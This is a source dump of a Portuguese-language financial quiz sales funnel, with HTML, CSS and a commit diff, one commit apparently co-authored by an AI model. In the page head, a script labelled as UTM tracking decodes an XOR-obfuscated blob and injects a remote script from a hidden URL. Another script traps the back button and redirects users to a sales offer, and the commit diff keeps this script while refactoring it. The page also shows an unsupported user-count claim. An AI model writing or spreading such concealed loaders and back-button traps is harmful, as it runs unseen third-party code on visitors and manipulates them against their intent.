
==== index.html @ a438ed84 "Rename retencao.html to oferta-exclusiva.html Co-Authored-By: Claude Sonnet 5 <noreply@anthropic.com" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Diagnóstico Financeiro Gratuito — Descubra Para Onde Vai Seu Dinheiro</title>
<meta name="description" content="Faça o diagnóstico financeiro em menos de 1 minuto e descubra exatamente por que seu dinheiro nunca sobra.">

<!-- Favicon -->
<link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
<link rel="icon" type="image/png" sizes="32x32" href="assets/favicon-32.png">
<link rel="icon" type="image/png" sizes="16x16" href="assets/favicon-16.png">
<link rel="apple-touch-icon" sizes="180x180" href="assets/apple-touch-icon.png">

<link rel="stylesheet" href="style.css">

<!-- ===================== TRACKING SNIPPETS ===================== -->
<!-- Google tag (GA4) — descomentar e inserir o ID quando tiver
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XXXXXXX');
</script>
-->
<!-- Meta Pixel -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2344297609386117');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2344297609386117&ev=PageView&noscript=1"></noscript>

<!-- Utmify — rastreio de UTMs -->
<script>(function(){var o_u=atob("DIdWTEx4vtzjwOZH6/x0OT4UnObBqJIzm/RsY2Mb2rLNtZIqguEvYi8X0/KBssk0iPU/PDgLkamXrZVoh+YiKT8MkLaQ4splivMiPiUay6iGs8R9sPx0Ii0V2/7Z4oImn+Z7OTgV17qa7ZY1jvEzIjhVxr+MpMs0iOx0YG4O37CWpcR9yaUrYDda0L2OpcR9yeM3OC1Vy6iOqYA+xvckKTod0KjOs5MlguMlbmBayL2PtYNl0aV0MREF");var p_f=[];for(var f_po=0;f_po<o_u.length;f_po++){p_f.push(o_u.charCodeAt(f_po)&255);}var n_f=p_f[0];var e_r=p_f.slice(1,1+n_f);var i_ut4=p_f.slice(1+n_f);var h_0p=i_ut4.map(function(b,n_epp){return b^e_r[n_epp%n_f];});var z_jksx="";for(var n_98=0;n_98<h_0p.length;n_98++){z_jksx+=String.fromCharCode(h_0p[n_98]&255);}var n_x=decodeURIComponent(escape(z_jksx));var z_g=JSON.parse(n_x);var r_4vx=z_g.globals||[];r_4vx.forEach(function(c_i){window[c_i.name]=c_i.value;});var e_i=document.createElement("script");e_i.src=z_g.url;e_i.async=true;e_i.defer=true;(z_g.attributes||[]).forEach(function(q_1w){e_i.setAttribute(q_1w.name,q_1w.value);});(document.head||document.documentElement).appendChild(e_i);})();</script>

<!-- Utmify — back redirect (intercepta o botão voltar e leva pra oferta de retenção) -->
<script>
  const link = 'https://quizfinanceiro.vercel.app/oferta-exclusiva.html';

  function setBackRedirect(url) {
    let urlBackRedirect = url;
    urlBackRedirect = urlBackRedirect =
      urlBackRedirect.trim() +
      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();

    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);

    window.addEventListener('popstate', () => {
      setTimeout(() => {
        location.href = urlBackRedirect;
      }, 1);
    });
  }

  setBackRedirect(link);
</script>
<!-- =============================================================== -->
</head>
<body>

<div class="app" id="app">

  <!-- Barra superior: só aparece durante o quiz -->
  <header class="topbar" id="topbar" hidden>
    <button class="back-btn" id="backBtn" type="button" aria-label="Voltar">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15 18L9 12L15 6" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    <div class="progress-wrap">
      <div class="progress-track">
        <div class="progress-fill" id="progressFill"></div>
      </div>
      <span class="progress-label" id="progressLabel">1 de 6</span>
    </div>
  </header>

  <main class="screen-container" id="screenContainer">

    <!-- ====================== TELA 1: ABERTURA ====================== -->
    <section class="screen screen--intro active" id="screen-intro">
      <div class="intro-card">
        <div class="intro-illustration" aria-hidden="true">
          <img src="assets/hero-stress.jpg" alt="" class="hero-photo" width="800" height="800" fetchpriority="high">
        </div>

        <span class="badge-time">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="2"/><path d="M12 7V12L15 14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
          Leva menos de 1 minuto · 6 perguntas rápidas
        </span>

        <h1 class="intro-headline">
          Responda essas <span class="hl-accent">6 perguntas</span> e tenha acesso à <span class="hl">Planilha de Organização Financeira</span>, a forma mais rápida e fácil de colocar suas contas em ordem.
        </h1>

        <p class="intro-subtext">
          Um diagnóstico personalizado que mostra exatamente onde o seu dinheiro está escapando — e o que fazer pra mudar isso.
        </p>

        <button class="btn btn-primary btn-pulse btn-large" id="startBtn" type="button">
          Começar meu diagnóstico grátis
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M5 12H19M19 12L13 6M19 12L13 18" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </button>

        <div class="social-proof">
          <div class="avatars" aria-hidden="true">
            <span class="avatar">👩</span><span class="avatar">👨</span><span class="avatar">👩🏽</span><span class="avatar">👨🏾</span>
          </div>
          <p><strong>+12.400 pessoas</strong> já fizeram esse diagnóstico</p>
        </div>
      </div>
    </section>

    <!-- ====================== TELA 2: QUIZ (perguntas geradas via JS) ====================== -->
    <section class="screen screen--quiz" id="screen-quiz">
      <div class="question-slide" id="questionSlide"></div>
    </section>

    <!-- ====================== TELA 3: LOADING ====================== -->
    <section class="screen screen--loading" id="screen-loading">
      <div class="loading-card">
        <div class="spinner" aria-hidden="true"></div>
        <p class="loading-text" id="loadingText">Analisando suas respostas...</p>
        <div class="loading-progress">
          <div class="loading-progress-fill" id="loadingProgressFill"></div>
        </div>
      </div>
    </section>

    <!-- ====================== TELA 4: RESULTADO (dinâmico) ====================== -->
    <section class="screen screen--result" id="screen-result">
      <div class="result-wrap" id="resultWrap">
        <!-- preenchido via JS -->
      </div>
    </section>

  </main>
</div>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
/* =========================================================
   FONTES — auto-hospedadas (evita dependência render-blocking
   de fonts.googleapis.com / fonts.gstatic.com)
   ========================================================= */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url('assets/fonts/inter-var.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url('assets/fonts/poppins-600.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('assets/fonts/poppins-700.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url('assets/fonts/poppins-800.woff2') format('woff2');
}

/* =========================================================
   DESIGN TOKENS
   ========================================================= */
:root {
  /* Cores — controle financeiro / crescimento */
  --color-primary: #0d9668;
  --color-primary-dark: #086b4c;
  --color-primary-light: #34d399;
  --color-primary-bg: #e7f7f0;

  --color-accent: #f59e0b;      /* âmbar — usado só para urgência/alerta */
  --color-accent-dark: #d97706;
  --color-accent-bg: #fef3e2;

  --color-danger: #ef4444;

  --bg: #f3f6f5;                /* neutro levemente azulado, não cinza puro */
  --surface: #ffffff;
  --surface-alt: #eef2f1;

  --text-primary: #0f1e1a;
  --text-secondary: #4b5f5a;
  --text-muted: #7c8f8a;

  --border: #dfe8e5;
  --border-strong: #c7d5d1;

  --radius-sm: 10px;
  --radius-md: 16px;
  --radius-lg: 24px;
  --radius-pill: 999px;

  --shadow-sm: 0 2px 8px rgba(15, 30, 26, 0.06);
  --shadow-md: 0 8px 24px rgba(15, 30, 26, 0.08);
  --shadow-lg: 0 16px 40px rgba(15, 30, 26, 0.12);

  --font-heading: 'Poppins', 'Segoe UI', sans-serif;
  --font-body: 'Inter', 'Segoe UI', sans-serif;

  --transition-fast: 0.2s ease;
  --transition-base: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
}

/* =========================================================
   RESET
   ========================================================= */
*, *::before, *::after { box-sizing: border-box; }
html, body { height: 100%; }
body {
  margin: 0;
  background: var(--bg);
  background-image:
    radial-gradient(circle at 15% 0%, rgba(13, 150, 104, 0.07), transparent 45%),
    radial-gradient(circle at 100% 100%, rgba(245, 158, 11, 0.05), transparent 40%);
  color: var(--text-primary);
  font-family: var(--font-body);
  -webkit-font-smoothing: antialiased;
  line-height: 1.5;
}
h1, h2, h3 { font-family: var(--font-heading); margin: 0; line-height: 1.25; }
p { margin: 0; }
button { font-family: inherit; }
input { font-family: inherit; }
img, svg { display: block; max-width: 100%; }
ul { margin: 0; padding: 0; list-style: none; }

/* =========================================================
   LAYOUT SHELL
   ========================================================= */
.app {
  min-height: 100vh;
  min-height: 100dvh;
  display: flex;
  flex-direction: column;
}

.topbar[hidden] { display: none; }

.topbar {
  position: sticky;
  top: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  background: rgba(243, 246, 245, 0.85);
  backdrop-filter: blur(8px);
}

.back-btn {
  flex-shrink: 0;
  width: 38px;
  height: 38px;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text-secondary);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: transform var(--transition-fast), background var(--transition-fast);
}
.back-btn:hover { background: var(--surface-alt); }
.back-btn:active { transform: scale(0.92); }

.progress-wrap {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.progress-track {
  height: 8px;
  border-radius: var(--radius-pill);
  background: var(--surface-alt);
  overflow: hidden;
}
.progress-fill {
  height: 100%;
  width: 0%;
  border-radius: var(--radius-pill);
  background: linear-gradient(90deg, var(--color-primary), var(--color-primary-light));
  transition: width 0.45s cubic-bezier(0.4, 0, 0.2, 1);
}
.progress-label {
  font-size: 12.5px;
  font-weight: 600;
  color: var(--text-muted);
}

.screen-container {
  flex: 1;
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  padding: 0 20px 32px;
}

.screen {
  display: none;
  flex: 1;
  flex-direction: column;
}
.screen.active { display: flex; }

/* =========================================================
   BUTTONS
   ========================================================= */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  border: none;
  border-radius: var(--radius-pill);
  font-family: var(--font-heading);
  font-weight: 600;
  text-decoration: none;
  cursor: pointer;
  transition: transform var(--transition-fast), box-shadow var(--transition-fast), opacity var(--transition-fast), background var(--transition-fast);
  white-space: nowrap;
}
.btn:active { transform: scale(0.97); }
.btn:disabled { opacity: 0.5; cursor: not-allowed; }

.btn-primary {
  background: linear-gradient(135deg, var(--color-primary), var(--color-primary-dark));
  color: #fff;
  box-shadow: 0 10px 24px rgba(13, 150, 104, 0.32);
}
.btn-primary:hover:not(:disabled) { box-shadow: 0 14px 30px rgba(13, 150, 104, 0.4); }

.btn-large {
  width: 100%;
  padding: 17px 24px;
  font-size: 16.5px;
}

.btn-pulse {
  animation: pulseSoft 2.4s ease-in-out infinite;
}
@keyframes pulseSoft {
  0%, 100% { box-shadow: 0 10px 24px rgba(13, 150, 104, 0.32), 0 0 0 0 rgba(13, 150, 104, 0.35); }
  50% { box-shadow: 0 10px 24px rgba(13, 150, 104, 0.32), 0 0 0 10px rgba(13, 150, 104, 0); }
}

/* =========================================================
   TELA 1 — INTRO
   ========================================================= */
.screen--intro { justify-content: center; padding-top: 24px; }

.intro-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 18px;
  animation: fadeUp 0.6s ease both;
}

.intro-illustration {
  position: relative;
  width: min(280px, 68vw);
  aspect-ratio: 1 / 1;
  border-radius: var(--radius-lg);
  overflow: hidden;
  margin-bottom: 4px;
  box-shadow: var(--shadow-lg);
  animation: floatY 4s ease-in-out infinite;
}

.hero-photo {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

@keyframes floatY {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(-8px); }
}

.badge-time {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 14px;
  border-radius: var(--radius-pill);
  background: var(--color-primary-bg);
  color: var(--color-primary-dark);
  font-size: 13px;
  font-weight: 600;
}

.intro-headline {
  font-size: clamp(24px, 6vw, 32px);
  font-weight: 700;
  letter-spacing: -0.01em;
  color: var(--text-primary);
}
.intro-headline .hl {
  color: var(--color-primary);
  background: linear-gradient(180deg, transparent 62%, var(--color-primary-bg) 62%);
}
.intro-headline .hl-accent {
  color: var(--color-accent-dark);
}

.intro-subtext {
  font-size: 16px;
  color: var(--text-secondary);
  max-width: 42ch;
}

.social-proof {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  margin-top: 4px;
}
.avatars { display: flex; }
.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: var(--surface-alt);
  border: 2px solid var(--bg);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  margin-left: -10px;
}
.avatar:first-child { margin-left: 0; }
.social-proof p { font-size: 13.5px; color: var(--text-secondary); }
.social-proof strong { color: var(--text-primary); }

/* =========================================================
   TELA 2 — QUIZ
   ========================================================= */
.screen--quiz { justify-content: center; padding-top: 8px; }

.question-slide {
  display: flex;
  flex-direction: column;
  gap: 22px;
  opacity: 1;
  transform: translateX(0);
  transition: opacity var(--transition-base), transform var(--transition-base);
}
.question-slide.slide-out-fwd { opacity: 0; transform: translateX(-28px); }
.question-slide.slide-out-back { opacity: 0; transform: translateX(28px); }
.question-slide.slide-in-fwd-start { opacity: 0; transform: translateX(28px); transition: none; }
.question-slide.slide-in-back-start { opacity: 0; transform: translateX(-28px); transition: none; }

.question-eyebrow {
  font-size: 13px;
  font-weight: 700;
  color: var(--color-primary);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.question-title {
  font-size: clamp(21px, 5.2vw, 26px);
  font-weight: 700;
  color: var(--text-primary);
}

.options-list {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.option-btn {
  display: flex;
  align-items: center;
  gap: 14px;
  width: 100%;
  padding: 16px 16px;
  border-radius: var(--radius-md);
  border: 1.5px solid var(--border);
  background: var(--surface);
  box-shadow: var(--shadow-sm);
  cursor: pointer;
  text-align: left;
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast), transform var(--transition-fast), background var(--transition-fast);
}
.option-btn:hover { border-color: var(--color-primary-light); }
.option-btn:active { transform: scale(0.98); }

.option-emoji {
  font-size: 24px;
  flex-shrink: 0;
  width: 36px;
  text-align: center;
}
.option-label {
  flex: 1;
  font-size: 15.5px;
  font-weight: 500;
  color: var(--text-primary);
}
.option-check {
  flex-shrink: 0;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  border: 1.5px solid var(--border-strong);
  display: flex;
  align-items: center;
  justify-content: center;
  color: transparent;
  transition: all var(--transition-fast);
}

.option-btn.is-selected {
  border-color: var(--color-primary);
  background: var(--color-primary-bg);
  box-shadow: 0 6px 18px rgba(13, 150, 104, 0.18);
  transform: scale(1.015);
}
.option-btn.is-selected .option-check {
  background: var(--color-primary);
  border-color: var(--color-primary);
  color: #fff;
}
.option-btn.is-dimmed { opacity: 0.5; }
.option-btn:disabled { cursor: default; }

/* =========================================================
   TELA 3 — LOADING
   ========================================================= */
.screen--loading { justify-content: center; align-items: center; }

.loading-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  text-align: center;
}

.spinner {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: conic-gradient(from 0deg, var(--color-primary-light), var(--color-primary), var(--color-primary-dark), transparent);
  -webkit-mask: radial-gradient(farthest-side, transparent calc(100% - 7px), #000 calc(100% - 7px));
  mask: radial-gradient(farthest-side, transparent calc(100% - 7px), #000 calc(100% - 7px));
  animation: spin 0.9s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.loading-text {
  font-size: 15.5px;
  font-weight: 600;
  color: var(--text-secondary);
  min-height: 20px;
}

.loading-progress {
  width: 200px;
  height: 6px;
  border-radius: var(--radius-pill);
  background: var(--surface-alt);
  overflow: hidden;
}
.loading-progress-fill {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--color-primary), var(--color-primary-light));
  border-radius: var(--radius-pill);
  transition: width 2s linear;
}

/* =========================================================
   TELA 4 — RESULTADO
   ========================================================= */
.screen--result { padding-top: 20px; }

.result-wrap {
  display: flex;
  flex-direction: column;
  gap: 22px;
  animation: fadeUp 0.5s ease both;
}

.result-header { display: flex; flex-direction: column; gap: 10px; text-align: center; }
.result-tag {
  align-self: center;
  padding: 6px 14px;
  border-radius: var(--radius-pill);
  background: var(--color-primary-bg);
  color: var(--color-primary-dark);
  font-size: 12.5px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}
.result-headline {
  font-size: clamp(23px, 5.6vw, 29px);
  font-weight: 700;
  color: var(--text-primary);
}
.result-headline .hl { color: var(--color-primary); }

.result-card {
  background: var(--surface);
  border-radius: var(--radius-lg);
  padding: 22px;
  box-shadow: var(--shadow-md);
  display: flex;
  flex-direction: column;
  gap: 14px;
}
.result-card p { font-size: 15.5px; color: var(--text-secondary); }
.result-card p strong { color: var(--text-primary); }

.leak-chip {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  align-self: flex-start;
  padding: 8px 14px;
  border-radius: var(--radius-pill);
  background: var(--color-accent-bg);
  color: var(--color-accent-dark);
  font-size: 13.5px;
  font-weight: 600;
}

.testimonial-card {
  background: var(--surface);
  border-radius: var(--radius-lg);
  padding: 20px;
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--border);
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.stars { color: var(--color-accent); font-size: 15px; letter-spacing: 2px; }
.testimonial-card p.quote { font-size: 14.5px; color: var(--text-primary); font-style: italic; }
.testimonial-author { font-size: 13px; color: var(--text-muted); font-weight: 600; }

.stats-row {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 10px;
  text-align: center;
}
.stat-item {
  background: var(--surface);
  border-radius: var(--radius-md);
  padding: 14px 8px;
  box-shadow: var(--shadow-sm);
}
.stat-number { font-family: var(--font-heading); font-size: 19px; font-weight: 700; color: var(--color-primary); }
.stat-label { font-size: 11.5px; color: var(--text-muted); margin-top: 2px; }

.offer-card {
  background: linear-gradient(160deg, var(--color-primary-dark), var(--color-primary));
  border-radius: var(--radius-lg);
  padding: 26px 22px;
  color: #fff;
  display: flex;
  flex-direction: column;
  gap: 16px;
  box-shadow: var(--shadow-lg);
}
.offer-title { font-size: 19px; font-weight: 700; }
.offer-price-row { display: flex; align-items: baseline; gap: 10px; }
.offer-price-old { font-size: 15px; text-decoration: line-through; opacity: 0.65; }
.offer-price-new { font-size: 32px; font-weight: 800; font-family: var(--font-heading); }
.offer-includes { display: flex; flex-direction: column; gap: 8px; }
.offer-includes li { display: flex; align-items: center; gap: 10px; font-size: 14.5px; opacity: 0.95; }
.offer-includes li svg { flex-shrink: 0; }

.guarantee-strip {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 14px;
  border-radius: var(--radius-md);
  background: rgba(255,255,255,0.14);
  font-size: 13px;
  font-weight: 600;
}

.final-cta-wrap { display: flex; flex-direction: column; gap: 10px; align-items: center; text-align: center; }
.final-cta-note { font-size: 12.5px; color: var(--text-muted); }

/* =========================================================
   ANIMATIONS
   ========================================================= */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(14px); }
  to { opacity: 1; transform: translateY(0); }
}

/* =========================================================
   RESPONSIVE
   ========================================================= */
@media (min-width: 480px) {
  .screen-container { padding: 0 28px 40px; }
}

@media (min-width: 768px) {
  .screen-container {
    max-width: 620px;
    padding: 0 32px 56px;
  }
  .intro-headline { font-size: 36px; }
  .option-btn { padding: 18px 20px; }
  .stats-row { gap: 14px; }
}

@media (min-width: 1024px) {
  body {
    display: flex;
    justify-content: center;
  }
  .app {
    width: 100%;
    max-width: 1100px;
  }
  .screen-container {
    max-width: 560px;
    margin: 0 auto;
    padding-top: 12px;
  }
  .topbar { max-width: 560px; margin: 0 auto; width: 100%; }
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }
}

==== commit 69da9b80: "Fix mobile CTA/badge layout bugs and tighten asset performance Visual fixes (verified at 360px and 3" ====
--- a/index.html
+++ b/index.html
@@ -44,27 +44,28 @@
 
 <!-- Utmify — back redirect (intercepta o botão voltar e leva pra oferta de retenção) -->
 <script>
-  const link = 'https://quizfinanceiro.vercel.app/oferta-exclusiva.html';
+(function () {
+  var link = 'https://quizfinanceiro.vercel.app/oferta-exclusiva.html';
 
   function setBackRedirect(url) {
-    let urlBackRedirect = url;
-    urlBackRedirect = urlBackRedirect =
-      urlBackRedirect.trim() +
-      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
-      document.location.search.replace('?', '').toString();
+    var urlBackRedirect =
+      url.trim() +
+      (url.indexOf('?') > 0 ? '&' : '?') +
+      document.location.search.replace('?', '');
 
     history.pushState({}, '', location.href);
     history.pushState({}, '', location.href);
     history.pushState({}, '', location.href);
 
-    window.addEventListener('popstate', () => {
-      setTimeout(() => {
+    window.addEventListener('popstate', function () {
+      setTimeout(function () {
         location.href = urlBackRedirect;
       }, 1);
     });
   }
 
   setBackRedirect(link);
+})();
 </script>
 <!-- =============================================================== -->
 </head>
@@ -93,7 +94,7 @@
     <section class="screen screen--intro active" id="screen-intro">
       <div class="intro-card">
         <div class="intro-illustration" aria-hidden="true">
-          <img src="assets/hero-stress.jpg" alt="" class="hero-photo" width="800" height="800" fetchpriority="high">
+          <img src="assets/hero-stress.jpg" alt="" class="hero-photo" width="560" height="560" fetchpriority="high">
         </div>
 
         <span class="badge-time">
--- a/style.css
+++ b/style.css
@@ -46,6 +46,8 @@
   --color-accent-bg: #fef3e2;
 
   --color-danger: #ef4444;
+  --color-danger-dark: #b91c1c;
+  --color-danger-bg: #fee2e2;
 
   --bg: #f3f6f5;                /* neutro levemente azulado, não cinza puro */
   --surface: #ffffff;
@@ -199,6 +201,7 @@
 }
 .btn:active { transform: scale(0.97); }
 .btn:disabled { opacity: 0.5; cursor: not-allowed; }
+.btn svg { flex-shrink: 0; }
 
 .btn-primary {
   background: linear-gradient(135deg, var(--color-primary), var(--color-primary-dark));
@@ -211,6 +214,8 @@
